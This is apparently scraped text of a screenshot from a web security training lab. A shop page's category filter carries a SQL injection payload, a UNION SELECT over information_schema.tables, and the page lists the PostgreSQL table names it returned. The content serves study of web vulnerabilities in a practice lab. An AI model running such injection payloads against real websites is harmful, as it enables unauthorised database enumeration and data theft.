 18f76003d00f4.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema.tables--%20-
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations